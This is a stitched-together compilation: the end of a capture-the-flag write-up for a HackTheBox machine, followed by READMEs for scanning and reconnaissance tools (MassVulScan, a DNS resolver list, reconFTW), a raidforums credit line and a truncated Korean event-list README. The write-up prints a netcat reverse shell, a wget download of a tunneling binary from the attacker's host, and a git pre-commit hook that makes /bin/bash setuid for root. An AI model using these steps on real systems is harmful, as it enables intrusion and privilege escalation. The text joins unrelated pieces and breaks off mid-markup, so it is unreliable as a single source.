We will set up netcat listener and on visiting http://10.10.11.164/rev or whatever name you defined the endpoint as it will give us reverse shell.
If we try to stabilize the shell it gives us error because there is no bash so let's just use `/bin/sh`
```
/app # ^[[1;8Rpython3 -c 'import pty;pty.spawn("/bin/sh")'
python3 -c 'import pty;pty.spawn("/bin/sh")'
/app # ^[[3;8R^Z
zsh: suspended nc -lvnp 4242
┌──(root💀kali)-[~]
└─# stty raw -echo; fg
[1] + continued nc -lvnp 4242
/app #
```
If we use id it tells us that we are root but i didn't think it would be that easy. In `/` directory do `ls -la` and you will
see `.dockerenv` in there which means that we are in docker container.
```
/ # ls -la
total 72
drwxr-xr-x 1 root root 4096 Oct 19 19:46 .
drwxr-xr-x 1 root root 4096 Oct 19 19:46 ..
-rwxr-xr-x 1 root root 0 Oct 19 19:46 .dockerenv
--------------snip--------------
```
We remember that there is port 3000 which is filtered. Time to use chisel to create tunnel. We will download it from https://github.com/jpillora/chisel and start python server in the directory in which it is with `# python3 -m http.server 8000`. Then use `wget` in `/tmp` directory `/tmp # wget http://10.10.14.187:8000/chisel`. Now we will run it in server mode on our machine `# ./chisel -p 9001 --reverse` and as client on the
opensource box `/tmp # ./chisel client localhost:8000 R:3000:172.17.0.1:3000` the ip adress we use here is the one from `ifconfig`
command but ending with `1` because it is used as ip adress for gateway. Don't forget to do `chmod +x chisel` to make it executable.
Then visit `localhost:3000`

There is gitea. There is a sign in but we don't have any credentials. But we have the `.git` we can try to look for credentials there.
`git log ` shows 4 commits. With `git show <commit id>` we will go one by one to see changes made in that commit. And in one of them
there are credentials.

With that login and get in. If we look around we will find `.ssh` with id_rsa key.

Now let's copy it into our machine and set rights with
`chmod 600 id_rsa` now we can login with ssh as dev01 and get user flag.

`sudo -l` gives us nothing and Linpeas won't help us either.
Let's try to transfer pspy from our machine to the box to see if there isn't something running that we didn't find.
It shows us cronjob that is running every minute doing backup of dev01 home directory.

We can use this to our advantage
and abuse git hooks. In dev01 home directory is `.git`. .sample files will be skipped. Easiest way is to change `/bin/bash`
to set uid so we can keep its root permission. And change the file permissions to be executable.
```
dev01@opensource:~/.git/hooks$ echo -e '#!/bin/sh\n chmod +s /bin/bash' > pre-commit
dev01@opensource:~/.git/hooks$ chmod +x pre-commit
```
```
dev01@opensource:~/.git/hooks$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1113504 Apr 18 2022 /bin/bash
dev01@opensource:~/.git/hooks$ ./bin/bash -p
-bash: ./bin/bash: No such file or directory
dev01@opensource:~/.git/hooks$ /bin/bash -p
bash-4.4# id
uid=1000(dev01) gid=1000(dev01) euid=0(root) egid=0(root) groups=0(root),1000(dev01)
```
After a minute bash becomes setuid and with `/bin/bash -p` we get root shell and can now read the root.txt and our job here
is finished.
Thank you for reading this write up. If you have any suggestions, questions or just want to play CTFs with someone reach me out
on Twitter or wherever else you can find me.
https://twitter.com/Vojtech1337
|
# MassVulScan :alien: [Version Francaise](https://github.com/choupit0/MassVulScan/blob/master/README-FR.md)
[](https://github.com/choupit0/MassVulScan/releases/tag/v1.9.2)
[](https://github.com/choupit0/MassVulScan/blob/master/LICENSE)
[](https://github.com/choupit0/MassVulScan/graphs/commit-activity)
[](https://www.gnu.org/software/bash/)
# Description
Bash script which combines the power of the Masscan scanner to find open ports, the efficiency of the Nmap scanner to identify open services and their version, and finally the NSE vulners.nse script to identify potential vulnerabilities (CVEs). An HTML report will be generated containing the result of the analysis as well as a TXT file allowing to focus on the vulnerable hosts.

# Prerequisites
- Package xsltproc (for the conversion of an XML file to HTML, for the final report)
- Package ipcalc (for IPs addresses validation)
- Masscan, version >= 1.0.5 (https://github.com/robertdavidgraham/masscan)
- Nmap (https://nmap.org)
- NSE script vulners.nse (https://github.com/vulnersCom/nmap-vulners)
**I invite you to read the file "requirements.txt" if you have difficulties. It will tell you how to install each of the prerequisites.**
**Otherwise, the script will install all necessary prerequisites for you at runtime. Or, you just need to call the install script like this the first time:**
```
(root or sudo) sources/installation.sh --auto-installation-latest (latest packages of Nmap and Masscan ~5 minutes)
```
**Or:**
```
(root or sudo) sources/installation.sh --auto-installation-apt (speedest but without the last versions ~1 minute)
```
**Note about APT installation**
Warning, I detected an error with the APT version. There is a mistake of upstream. The Masscan version 1.0.5 tag points to
a commit that still contains 1.0.4 as version. But this is the correct code for the 1.0.5 version. https://github.com/robertdavidgraham/masscan/issues/566#issuecomment-798877419
(Thank you to https://github.com/rhertzog)
**Only Debian OS family is currently compatible.**
This feature has been validated on the following 64bit OS (2 core CPU and 2GB RAM ~5 minutes with latest packages):
- Debian 10.0
- Elementary 5.0
- LinuxMint 19.1
- Ubuntu 19.04
- Parrot 5.5.17 (HackTheBox / HTB compatible)
- Kali 2023 (HackTheBox / HTB compatible)
# How the script works?
The main steps of the script:
1) Express identification of hosts that are online with nmap (optional)
2) For each host, extremely fast identification of open TCP/UDP ports (masscan)
3) The result is sorted to gather all ports and protocols to be scanned BY host (could be saved, optional)
4) Identification of services and vulnerabilities with multiple sessions in parallel (nmap + vulners.nse), one session per host
5) Generated reports: HTML report containing all the details on each host, vulnerable or not, and TXT file allowing to focus on hosts (potentially) vulnerable
The HTML report uses a bootstrap style sheet (https://github.com/honze-net/nmap-bootstrap-xsl) for more convenience.
# How to use it?
All you have to do is indicate the file (-f | --include-file) containing a list of networks, IPs and/or hostnames to scan:
```
git clone https://github.com/choupit0/MassVulScan.git
cd MassVulScan
chmod +x MassVulScan.sh
(root user or sudo) ./MassVulScan.sh -f [input file]
```
List of available parameters/arguments:
**Mandatory parameter:**
```
-f | --include-file = File including IPv4 addresses (CIDR format) or hostnames to scan (one by line)
```
**Optional parameters:**
```
-x | --exclude-file = File including IPv4 addresses ONLY (CIDR format) to NOT scan (one by line)
-i | --interactive = Extra parameters: ports to scan, rate level and NSE script
-a | --all-ports = Scan all 65535 ports (TCP + UDP) at 2K pkts/sec with NSE vulners script
-c | --check = Perform a pre-scanning to identify online hosts and scan only them
-r | --report = File including IPs scanned with open ports and protocols
-n | --no-nmap-scan = Use only the script to detect the hosts with open ports (no HTML report)
```
By default the script will scan only the first 1000 TCP/UDP ports among the most common ports. You can find the list here: /usr/local/share/nmap/nmap-services. Similarly, the rate or number of packets per second is set to 2500 by default.
For the format of the files, you will find two examples in the dedicated directory:
```
root@ubuntu:~/audit/MassVulScan# cat example/hosts.txt
# Private subnet
192.168.2.0/24
webmail.acme.corp
root@ubuntu:~/audit/MassVulScan# cat example/exclude.txt
# Gateway
192.168.2.254
```
**Note that the script will detect if you have multiple network interfaces. This is important for Masscan, which will always used the interface that has the default route. You will be asked to choose one (no problem with Nmap).**
# GIF Demo

# Some screenshots





# Tree structure
```
root@Unknown-Device:~/MassVulScan# tree
.
├── CHANGELOG.md
├── demo
│ └── MassVulScan_Demo.gif
├── example
│ ├── exclude-hosts.txt
│ ├── hosts.txt
│ ├── hosts.txt_global-report_2021-01-24_13-51-40.html
│ ├── hosts.txt_open-ports_2021-01-24_13-50-51.txt
│ └── hosts.txt_vulnerable-hosts-details_2021-01-24_13-51-40.txt
├── LICENSE
├── MassVulScan.sh
├── README-FR.md
├── README.md
├── reports
├── requirements.txt
├── screenshots
│ ├── Ex-vulnerable-host-found.PNG
│ ├── Full-script.PNG
│ ├── HTML.PNG
│ ├── Masscan.PNG
│ ├── Menu_1-9-1.PNG
│ └── Nmap.PNG
├── sources
│ ├── installation.sh
│ ├── top-ports-tcp-1000.txt
│ └── top-ports-udp-1000.txt
└── stylesheet
└── nmap-bootstrap.xsl
6 directories, 22 files
```
# Compatibility
The script has only been tested on Debian family OS but should work on most Linux distributions (except for the automatic prerequisites installation). It can detect open ports on TCP and UDP protocols.
# Notes / Tips
Note that the advantage of using the NSE vulners.nse script is that it systematically polls the vulners.com site database, so it will be the latest available data. Similarly, the latter performs a ranking and sorting of identified CVEs, the most severe at the top of the list, which is very convenient.
The script is also compatible with Nmap's categories (https://nmap.org/book/nse-usage.html#nse-categories) to search for specific vulnerabilities (the better known as ms17-010, EternalBlue) in addition to the CVEs identified from vulners.com.
Finally, with the "interactive mode" (-i) you have the possibility to type scripts args also, e.g. vulners --script-args mincvss=5
# Known issues
Concerning SNMP, sometimes UDP port scan doesn't seems correctly working with masscan program. I'm trying to find a solution.
# TODO
Improve the pre-scanning phase to identify online hosts (fping).
Manage better multiple IP addresses on one network interface.
Improve process of installation (install what is strictly necessary, comparison of versions).
Improve the parsing of hosts file to detect duplicate networks, Ex: 10.10.18.0/24 and 10.10.18.0/28, and avoid duplicate scan.
# Changelog
[Changelog](https://github.com/choupit0/MassVulScan/blob/master/CHANGELOG.md)
|
<h1 align="center">Resolvers <a href="https://twitter.com/intent/tweet?text=Trickest%20Resolvers%20-%20The%20most%20exhaustive%20list%20of%20reliable%20DNS%20resolvers%0A%0Ahttps%3A%2F%2Fgithub.com%2Ftrickest%2Fresolvers&hashtags=bugbounty,bugbountytips,infosec"><img src="https://img.shields.io/badge/Tweet--lightgrey?logo=twitter&style=social" alt="Tweet" height="20"/></a></h1>
<h3 align="center">The most exhaustive list of reliable DNS resolvers</h3>
- [resolvers.txt](resolvers.txt): A simple list of resolver IP addresses, which you can pass directly to your DNS enumeration tool.
- [resolvers-extended.txt](resolvers-extended.txt): All of the resolvers in `resolvers.txt` with additional information about each server, including the organization it belongs to, its country, and how many times it has been detected as valid. If a resolver is valid enough times, it may earn its place in the next file.
- [resolvers-trusted.txt](resolvers-trusted.txt): A list of trusted resolvers from organizations like Cloudflare, Google, etc. We recommend you use this list to re-validate the results you get with the main resolvers.
## How it Works
A [Trickest](https://trickest.com) workflow creates an initial dataset of resolvers from various sources and then uses multiple instances of [dnsvalidator](https://github.com/vortexau/dnsvalidator) to validate and re-validate this dataset and make it as reliable as possible.

### TB; DZ (Too big; didn't zoom)
- We collect the initial dataset from three sources:
- [The Public DNS Server List](https://public-dns.info/nameservers.txt)
- A list of provider DNS servers collected from [bass](https://github.com/Abss0x7tbh/bass/tree/master/resolvers) (Thanks, [Abss0x7tbh](https://github.com/Abss0x7tbh)).
- A community-maintained list of resolvers on [janmasarik/resolvers](https://github.com/janmasarik/resolvers) (Thanks, [janmasarik](https://github.com/janmasarik)).
- This mega list of resolvers is then `sort -u`d and split up into smaller chunks.
- Multiple instances of [dnsvalidator](https://github.com/vortexau/dnsvalidator) are created to validate the resolver lists in parallel (Huge thanks to [vortexau](https://github.com/vortexau) and [codingo](https://github.com/codingo)).
- Then we run another round of [dnsvalidator](https://github.com/vortexau/dnsvalidator) to weed out any false positives that survived the previous step.
- The final resolvers list is passed to a `whois` script (which uses [APNIC](https://www.apnic.net/)'s API) to find out the organization and country to which each resolver belong.
- In the end, the workflow counts the number of times it found each resolver to be valid throughout all the previous runs and writes the frequency data to `resolvers-extended.txt`.
- This workflow is scheduled to run constantly.
## Contribution
All contributions/ideas/suggestions are welcome! Feel free to create a new ticket via [GitHub issues](https://github.com/trickest/resolvers/issues), tweet at us [@trick3st](https://twitter.com/trick3st), or join the conversation on [Discord](https://discord.gg/7HZmFYTGcQ).
## Build your own workflows!
We believe in the value of tinkering. Sign up for a demo on [trickest.com](https://trickest.com) to customize this workflow to your use case, get access to many more workflows, or build your own from scratch!
|
<h1 align="center">
<br>
<a href="https://github.com/six2dez/reconftw"><img src="https://github.com/six2dez/reconftw/blob/main/images/banner.png" alt="reconftw"></a>
<br>
reconFTW
<br>
</h1>
<p align="center">
<a href="https://github.com/six2dez/reconftw/releases/tag/v1.7.0">
<img src="https://img.shields.io/badge/release-v1.7.0-green">
</a>
</a>
<a href="https://www.gnu.org/licenses/gpl-3.0.en.html">
<img src="https://img.shields.io/badge/license-GPL3-_red.svg">
</a>
<a href="https://twitter.com/Six2dez1">
<img src="https://img.shields.io/badge/twitter-%40Six2dez1-blue">
</a>
<a href="https://github.com/six2dez/reconftw/issues?q=is%3Aissue+is%3Aclosed">
<img src="https://img.shields.io/github/issues-closed-raw/six2dez/reconftw.svg">
</a>
<a href="https://github.com/six2dez/reconftw/wiki">
<img src="https://img.shields.io/badge/doc-wiki-blue.svg">
</a>
<a href="https://t.me/joinchat/H5bAaw3YbzzmI5co">
<img src="https://img.shields.io/badge/telegram-@ReconFTW-blue.svg">
</a>
<a href="https://hub.docker.com/r/six2dez/reconftw">
<img alt="Docker Cloud Build Status" src="https://img.shields.io/docker/cloud/build/six2dez/reconftw">
</a>
</p>
<h3 align="center">Summary</h3>
**ReconFTW** automates the entire process of reconnaisance for you. It outperforms the work of subdomain enumeration along with various vulnerability checks and obtaining maximum information about your target.
ReconFTW uses around 5 techniques (passive, bruteforce, permutations, certificate transparency, source code scraping) for subdomain enumeration which helps you getting the maximum and the most interesting subdomains so that you be ahead of the competition.
It also performs various vulnerability checks like XSS, Open Redirects, SSRF, CRLF, LFI, SQLi, SSL tests, SSTI, DNS zone transfers, and much more. Along with these, it performs OSINT techniques, directory fuzzing, dorking, ports scanning, screenshots, nuclei scan on your target.
So, what are you waiting for Go! Go! Go! :boom:
📔 Table of Contents
-----------------
- [💿 Installation](#-installation)
- [a) In your PC/VPS/VM](#a-in-your-pcvpsvm)
- [b) Docker container 🐳 (2 options)](#b-docker-container--2-options)
- [1) From DockerHub](#1-from-dockerhub)
- [2) From repository](#2-from-repository)
- [⚙️ Config file](#️-config-file)
- [Usage](#usage)
- [Example Usage](#example-usage)
- [Axiom Support :cloud:](#axiom-support-cloud)
- [Sample video](#sample-video)
- [:fire: Features :fire:](#fire-features-fire)
- [Mindmap/Workflow](#mindmapworkflow)
- [Data Keep](#data-keep)
- [Main commands](#main-commands)
- [How to contribute](#how-to-contribute)
- [Need help?](#need-help)
- [Support this project](#you-can-support-this-work-buying-me-a-coffee)
- [Thanks :pray:](#thanks-pray)
---
# 💿 Installation:
## a) In your PC/VPS/VM
> You can check out our wiki for the installation guide [Installation Guide](https://github.com/six2dez/reconftw/wiki/0.-Installation-Guide) :book:
- Requires [Golang](https://golang.org/dl/) > **1.15.0+** installed and paths correctly set (**$GOPATH**, **$GOROOT**)
```bash
▶ git clone https://github.com/six2dez/reconftw
▶ cd reconftw/
▶ ./install.sh
▶ ./reconftw.sh -d target.com -r
```
## b) Docker container 🐳 (2 options)
### 1) From [DockerHub](https://hub.docker.com/r/six2dez/reconftw)
```bash
▶ docker pull six2dez/reconftw:main
▶ docker run -it six2dez/reconftw:main /bin/bash
# Exit the container and run these commands additionally if you want to gain persistence:
▶ docker start $(docker ps -a|grep six2dez/reconftw:main|cut -d' ' -f1)
▶ docker exec -it $(docker ps -a|grep six2dez/reconftw:main|cut -d' ' -f1) /bin/bash
# Now you can exit the container and run again this command without files loss:
▶ docker exec -it $(docker ps -a|grep six2dez/reconftw:main|cut -d' ' -f1) /bin/bash
```
### 2) From repository
```bash
▶ git clone https://github.com/six2dez/reconftw
▶ cd reconftw/Docker
▶ docker build -t reconftw .
▶ docker run -it reconftw /bin/bash
```
# ⚙️ Config file:
> A detailed explaintion of config file can be found here [Configuration file](https://github.com/six2dez/reconftw/wiki/3.-Configuration-file) :book:
- Through ```reconftw.cfg``` file the whole execution of the tool can be controlled.
- Hunters can set various scanning modes, execution preferences, tools, config files, APIs/TOKENS, personalized wordlists and much more.
<details>
<br><br>
<summary> :point_right: Click here to view default config file :point_left: </summary>
```yaml
#################################################################
# reconFTW config file #
#################################################################
# TERM COLORS
bred='\033[1;31m'
bblue='\033[1;34m'
bgreen='\033[1;32m'
yellow='\033[0;33m'
red='\033[0;31m'
blue='\033[0;34m'
green='\033[0;32m'
reset='\033[0m'
# General values
tools=~/Tools
SCRIPTPATH="$( cd "$(dirname "$0")" >/dev/null 2>&1 ; pwd -P )"
profile_shell=".$(basename $(echo $SHELL))rc"
reconftw_version=$(git branch --show-current)-$(git describe --tags)
update_resolvers=true
proxy_url="http://127.0.0.1:8080/"
#dir_output=/custom/output/path
# Golang Vars (Comment or change on your own)
export GOROOT=/usr/local/go
export GOPATH=$HOME/go
export PATH=$GOPATH/bin:$GOROOT/bin:$HOME/.local/bin:$PATH
# Tools config files
#NOTIFY_CONFIG=~/.config/notify/notify.conf # No need to define
#SUBFINDER_CONFIG=~/.config/subfinder/config.yaml # No need to define
AMASS_CONFIG=~/.config/amass/config.ini
GITHUB_TOKENS=${tools}/.github_tokens
# APIs/TOKENS - Uncomment the lines you set removing the '#' at the beginning of the line
#SHODAN_API_KEY="XXXXXXXXXXXXX"
#XSS_SERVER="XXXXXXXXXXXXXXXXX"
#COLLAB_SERVER="XXXXXXXXXXXXXXXXX"
#findomain_virustotal_token="XXXXXXXXXXXXXXXXX"
#findomain_spyse_token="XXXXXXXXXXXXXXXXX"
#findomain_securitytrails_token="XXXXXXXXXXXXXXXXX"
#findomain_fb_token="XXXXXXXXXXXXXXXXX"
slack_channel="XXXXXXXX"
slack_auth="xoXX-XXX-XXX-XXX"
# File descriptors
DEBUG_STD="&>/dev/null"
DEBUG_ERROR="2>/dev/null"
# Osint
OSINT=true
GOOGLE_DORKS=true
GITHUB_DORKS=true
METADATA=true
EMAILS=true
DOMAIN_INFO=true
# Subdomains
SUBCRT=true
SUBBRUTE=true
SUBSCRAPING=true
SUBPERMUTE=true
SUBTAKEOVER=true
SUBRECURSIVE=true
ZONETRANSFER=true
S3BUCKETS=true
# Web detection
WEBPROBESIMPLE=true
WEBPROBEFULL=true
WEBSCREENSHOT=true
UNCOMMON_PORTS_WEB="81,300,591,593,832,981,1010,1311,1099,2082,2095,2096,2480,3000,3128,3333,4243,4567,4711,4712,4993,5000,5104,5108,5280,5281,5601,5800,6543,7000,7001,7396,7474,8000,8001,8008,8014,8042,8060,8069,8080,8081,8083,8088,8090,8091,8095,8118,8123,8172,8181,8222,8243,8280,8281,8333,8337,8443,8500,8834,8880,8888,8983,9000,9001,9043,9060,9080,9090,9091,9200,9443,9502,9800,9981,10000,10250,11371,12443,15672,16080,17778,18091,18092,20720,32000,55440,55672"
# You can change to aquatone if gowitness fails, comment the one you don't want
AXIOM_SCREENSHOT_MODULE=gowitness
#AXIOM_SCREENSHOT_MODULE=aquatone
# Host
FAVICON=true
PORTSCANNER=true
PORTSCAN_PASSIVE=true
PORTSCAN_ACTIVE=true
CLOUD_IP=true
# Web analysis
WAF_DETECTION=true
NUCLEICHECK=true
URL_CHECK=true
URL_GF=true
URL_EXT=true
JSCHECKS=true
PARAMS=true
FUZZ=true
CMS_SCANNER=true
WORDLIST=true
# Vulns
XSS=true
CORS=true
TEST_SSL=true
OPEN_REDIRECT=true
SSRF_CHECKS=true
CRLF_CHECKS=true
LFI=true
SSTI=true
SQLI=true
BROKENLINKS=true
SPRAY=true
BYPASSER4XX=true
# Extra features
NOTIFICATION=false
DEEP=false
DIFF=false
REMOVETMP=false
REMOVELOG=false
PROXY=false
SENDZIPNOTIFY=false
# HTTP options
HEADER="User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0"
# Threads
FFUF_THREADS=40
HTTPX_THREADS=50
HTTPX_UNCOMMONPORTS_THREADS=100
GOSPIDER_THREADS=50
GITDORKER_THREADS=5
BRUTESPRAY_THREADS=20
BRUTESPRAY_CONCURRENCE=10
ARJUN_THREADS=20
GAUPLUS_THREADS=10
DALFOX_THREADS=200
PUREDNS_PUBLIC_LIMIT=0 # Set between 2000 - 10000 if your router blows up, 0 is unlimited
PUREDNS_TRUSTED_LIMIT=400
DIRDAR_THREADS=200
# Timeouts
CMSSCAN_TIMEOUT=3600
FFUF_MAXTIME=900 # Seconds
HTTPX_TIMEOUT=15 # Seconds
HTTPX_UNCOMMONPORTS_TIMEOUT=10 # Seconds
# lists
fuzz_wordlist=${tools}/fuzz_wordlist.txt
lfi_wordlist=${tools}/lfi_wordlist.txt
subs_wordlist=${tools}/subdomains.txt
subs_wordlist_big=${tools}/subdomains_big.txt
resolvers=${tools}/resolvers.txt
resolvers_trusted=${tools}/resolvers_trusted.txt
# Axiom Fleet
# Will not start a new fleet if one exist w/ same name and size (or larger)
AXIOM_FLEET_LAUNCH=true
AXIOM_FLEET_NAME="reconFTW"
AXIOM_FLEET_COUNT=5
AXIOM_FLEET_REGIONS=""
AXIOM_FLEET_SHUTDOWN=true
# This is a script on your reconftw host that might prep things your way...
#AXIOM_POST_START="$HOME/bin/yourScript"
```
</details>
# Usage:
> Check out the wiki section to know which flag performs what all steps/attacks [Usage Guide](https://github.com/six2dez/reconftw/wiki/2.-Usage-Guide) :book:
**TARGET OPTIONS**
| Flag | Description |
|------|-------------|
| -d | Single Target domain *(example.com)* |
| -l | List of targets *(one per line)* |
| -m | Multiple domain target *(companyName)* |
| -x | Exclude subdomains list *(Out Of Scope)* |
**MODE OPTIONS**
| Flag | Description |
|------|-------------|
| -r | Recon - Full recon process (without attacks like sqli,ssrf,xss,ssti,lfi etc.) |
| -s | Subdomains - Perform only subdomain enumeration, web probing, subdomain takeovers |
| -p | Passive - Perform only passive steps |
| -a | All - Perform whole recon and all active attacks |
| -w | Web - Perform only vulnerability checks/attacks on particular target |
| -n | OSINT - Performs an OSINT scan (no subdomain enumeration and attacks) |
| -h | Help - Show this help menu |
**GENERAL OPTIONS**
| Flag | Description |
|------|-------------|
| --deep | Deep scan (Enable some slow options for deeper scan, _vps intended mode_) |
| -o | Output directory |
# Example Usage:
**To perform a full recon on single target**
```bash
▶ ./reconftw.sh -d target.com -r
```
**To perform a full recon on a list of targets**
```bash
▶ ./reconftw.sh -l sites.txt -r -o /output/directory/
```
**Perform all steps (whole recon + all attacks)**
```bash
▶ ./reconftw.sh -d target.com -a
```
**Perform full recon with more time intense tasks** *(VPS intended only)*
```bash
▶ ./reconftw.sh -d target.com -r --deep -o /output/directory/
```
**Perform recon in a multi domain target**
```bash
▶ ./reconftw.sh -m company -l domains_list.txt -r
```
**Show help section**
```bash
▶ ./reconftw.sh -h
```
# Axiom Support: :cloud:

> Check out the wiki section for more info [Axiom Support](https://github.com/six2dez/reconftw/wiki/5.-Axiom-version)
* As reconFTW actively hits the target with a lot of web traffic, hence there was a need to move to Axiom distributing the work load among various instances leading to reduction of execution time.
* During the configuartion of axiom you need to select `reconftw` as provisoner.
* Using ```reconftw_axiom.sh``` script you can take advantage of running **reconFTW** with [Axiom](https://github.com/pry0cc/axiom).
* Its also necessary that you need to create your fleet prior.
```bash
▶ axiom-fleet testy -i=10 # Initialize a fleet named 'testy'
▶ ./reconftw_axiom.sh -d target.com -r
```
# Sample video:

# :fire: Features :fire:
- Domain information parser ([domainbigdata](https://domainbigdata.com/))
- Emails addresses and users ([theHarvester](https://github.com/laramies/theHarvester), [emailfinder](https://github.com/Josue87/EmailFinder))
- Password leaks ([pwndb](https://github.com/davidtavarez/pwndb) and [H8mail](https://github.com/khast3x/h8mail))
- Metadata finder ([MetaFinder](https://github.com/Josue87/MetaFinder))
- Google Dorks ([degoogle_hunter](https://github.com/six2dez/degoogle_hunter))
- Github Dorks ([GitDorker](https://github.com/obheda12/GitDorker))
- Multiple subdomain enumeration techniques (passive, bruteforce, permutations and scraping)
- Passive ([subfinder](https://github.com/projectdiscovery/subfinder), [assetfinder](https://github.com/tomnomnom/assetfinder), [amass](https://github.com/OWASP/Amass), [findomain](https://github.com/Findomain/Findomain), [crobat](https://github.com/cgboal/sonarsearch), [waybackurls](https://github.com/tomnomnom/waybackurls), [github-subdomains](https://github.com/gwen001/github-subdomains), [Anubis](https://jldc.me) and [mildew](https://github.com/daehee/mildew))
- Certificate transparency ([ctfr](https://github.com/UnaPibaGeek/ctfr), [tls.bufferover](tls.bufferover.run) and [dns.bufferover](dns.bufferover.run)))
- Bruteforce ([puredns](https://github.com/d3mondev/puredns))
- Permutations ([DNScewl](https://github.com/codingo/DNSCewl))
- JS files & Source Code Scraping ([gospider](https://github.com/jaeles-project/gospider), [analyticsRelationship](https://github.com/Josue87/analyticsRelationship))
- CNAME Records ([dnsx](https://github.com/projectdiscovery/dnsx))
- Nuclei Sub TKO templates ([nuclei](https://github.com/projectdiscovery/nuclei))
- Web Prober ([httpx](https://github.com/projectdiscovery/httpx) and [naabu](https://github.com/projectdiscovery/naabu))
- Web screenshot ([gowitness](https://github.com/sensepost/gowitness))
- Web templates scanner ([nuclei](https://github.com/projectdiscovery/nuclei))
- IP and subdomains WAF checker ([cf-check](https://github.com/dwisiswant0/cf-check) and [wafw00f](https://github.com/EnableSecurity/wafw00f))
- Port Scanner (Active with [nmap](https://github.com/nmap/nmap) and passive with [shodan-cli](https://cli.shodan.io/))
- Url extraction ([waybackurls](https://github.com/tomnomnom/waybackurls), [gauplus](https://github.com/bp0lr/gauplus), [gospider](https://github.com/jaeles-project/gospider), [github-endpoints](https://gist.github.com/six2dez/d1d516b606557526e9a78d7dd49cacd3))
- Pattern Search ([gf](https://github.com/tomnomnom/gf) and [gf-patterns](https://github.com/1ndianl33t/Gf-Patterns))
- Param discovery ([paramspider](https://github.com/devanshbatham/ParamSpider) and [arjun](https://github.com/s0md3v/Arjun))
- XSS ([dalfox](https://github.com/hahwul/dalfox))
- Open redirect ([Openredirex](https://github.com/devanshbatham/OpenRedireX))
- SSRF (headers [asyncio_ssrf.py](https://gist.github.com/h4ms1k/adcc340495d418fcd72ec727a116fea2) and param values with [ffuf](https://github.com/ffuf/ffuf))
- CRLF ([crlfuzz](https://github.com/dwisiswant0/crlfuzz))
- Favicon Real IP ([fav-up](https://github.com/pielco11/fav-up))
- Javascript analysis ([LinkFinder](https://github.com/GerbenJavado/LinkFinder), scripts from [JSFScan](https://github.com/KathanP19/JSFScan.sh))
- Fuzzing ([ffuf](https://github.com/ffuf/ffuf))
- Cors ([Corsy](https://github.com/s0md3v/Corsy))
- LFI Checks (manual/[ffuf](https://github.com/ffuf/ffuf))
- SQLi Check ([SQLMap](https://github.com/sqlmapproject/sqlmap))
- SSTI (manual/[ffuf](https://github.com/ffuf/ffuf))
- CMS Scanner ([CMSeeK](https://github.com/Tuhinshubhra/CMSeeK))
- SSL tests ([testssl](https://github.com/drwetter/testssl.sh))
- Multithread in some steps ([Interlace](https://github.com/codingo/Interlace))
- Broken Links Checker ([gospider](https://github.com/jaeles-project/gospider))
- S3 bucket finder ([S3Scanner](https://github.com/sa7mon/S3Scanner))
- Password spraying ([brutespray](https://github.com/x90skysn3k/brutespray))
- 4xx bypasser ([DirDar](https://github.com/M4DM0e/DirDar))
- Custom resolvers generated list ([dnsvalidator](https://github.com/vortexau/dnsvalidator))
- DNS Zone Transfer ([dnsrecon](https://github.com/darkoperator/dnsrecon))
- Docker container included and [DockerHub](https://hub.docker.com/r/six2dez/reconftw) integration
- Cloud providers check ([ip2provider](https://github.com/oldrho/ip2provider))
- Resume the scan from last performed step
- Custom output folder option
- All in one installer/updater script compatible with most distros
- Diff support for continuous running (cron mode)
- Support for targets with multiple domains
- RaspberryPi/ARM support
- Send scan results zipped over Slack, Discord and Telegram
- 6 modes (recon, passive, subdomains, web, osint and all)
- Out of Scope Support
- Notification support for Slack, Discord and Telegram ([notify](https://github.com/projectdiscovery/notify))
# Mindmap/Workflow

## Data Keep
Follow these simple steps to end up having a private repository with your `API Keys` and `/Recon` data.
* Create a private __blank__ repository on `Git(Hub|Lab)` (Take into account size limits regarding Recon data upload)
* Clone your project: `git clone https://gitlab.com/example/reconftw-data`
* Get inside the cloned repository: `cd reconftw-data`
* Create branch with an empty commit: `git commit --allow-empty -m "Empty commit"`
* Add official repo as a new remote: `git remote add upstream https://github.com/six2dez/reconftw` (`upstream` is an example)
* Update upstream's repo: `git fetch upstream`
* Rebase current branch with the official one: `git rebase upstream/main master`
### Main commands:
* Upload changes to your personal repo: `git add . && git commit -m "Data upload" && git push origin master`
* Update tool anytime: `git fetch upstream && git rebase upstream/main master`
## How to contribute:
If you want to contribute to this project you can do it in multiple ways:
- Submitting an [issue](https://github.com/six2dez/reconftw/issues/new/choose) because you have found a bug or you have any suggestion or request.
- Making a Pull Request from [dev](https://github.com/six2dez/reconftw/tree/dev) branch because you want to improve the code or add something to the script.
## Need help? :information_source:
- Take a look at the [wiki](https://github.com/six2dez/reconftw/wiki) section.
- Check [FAQ](https://github.com/six2dez/reconftw/wiki/7.-FAQs) for commonly asked questions.
- Ask for help in the [Telegram group](https://t.me/joinchat/TO_R8NYFhhbmI5co)
## You can support this work buying me a coffee:
[<img src="https://cdn.buymeacoffee.com/buttons/v2/default-green.png">](https://www.buymeacoffee.com/six2dez)
# Sponsors ❤️
**This section shows the current financial sponsors of this project**
[<img src="https://pbs.twimg.com/profile_images/1360304248534282240/MomOFi40_400x400.jpg" width="100" height=auto>](https://github.com/0xtavian)
# Thanks :pray:
* Thank you for lending a helping hand towards the development of the project!
- [Spyse](https://spyse.com/)
- [Networksdb](https://networksdb.io/)
- [Intelx](https://intelx.io/)
- [BinaryEdge](https://www.binaryedge.io/)
- [Censys](https://censys.io/)
- [CIRCL](https://www.circl.lu/)
- [Whoxy](https://www.whoxy.com/)
|
### The credit belong to the raidforums user. Please give rep+ to them.
https://raidforums.com/Thread-Tutorial-AdmireToo-HTB?page=9 |
<!-- ALL-CONTRIBUTORS-BADGE:START - Do not remove or modify this section -->
[](#contributors-)
<!-- ALL-CONTRIBUTORS-BADGE:END -->
<div align=center>

</div>
<br />
<div align="right">
문의: <a href="http://github.com/koeonyack">covenant.ko@kakao.com </a>
</div>
<br />
<!-- pev web banner
<br />
<br />
## 🎈 데브 이벤트 웹에서 만나요!
<div align=center>
<img src="./static/dev-event-new-web.png?raw=true">
<br />
<br />
👉 [데브 이벤트 웹 바로가기](https://dev-event.vercel.app/events)
// pev web banner -->
<br />
<table>
<tr>
<td valign="top" width="50%">
<a href="https://dev-event.vercel.app/events">
<img src="https://github.com/brave-people/Dev-Event/blob/master/static/banner/banner5.png?raw=true" align="left" style="width: 98%" />
</a>
</td>
<td valign="top" width="50%">
